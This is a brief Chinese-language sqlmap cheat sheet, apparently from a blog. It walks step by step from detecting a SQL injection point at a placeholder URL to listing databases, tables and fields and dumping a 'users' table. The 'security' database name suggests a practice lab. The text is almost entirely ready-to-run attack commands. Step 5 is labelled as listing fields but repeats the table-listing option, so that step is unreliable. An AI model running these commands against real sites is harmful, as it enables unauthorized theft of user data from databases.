 1、检测「注入点」
1 sqlmap -u 'http://xx/?id=1'
2
2、查看所有「数据库」
1 sqlmap -u 'http://xx/?id=1' --dbs
复制
2
3、查看当前使用的数据库
1 sqlmap -u 'http://xx/?id=1' --current-db
2
4、查看「数据表」
1 sqlmap -u 'http://xx/?id=1' -D 'security' --tables
2
5、查看「字段」
1 sqlmap -u 'http://xx/?id=1' -D 'security' -T 'users' --tables
2
6、查看「数据」
1 sqlmap -u 'http://xx/?id=1' -D 'security' -T 'users' --dump
2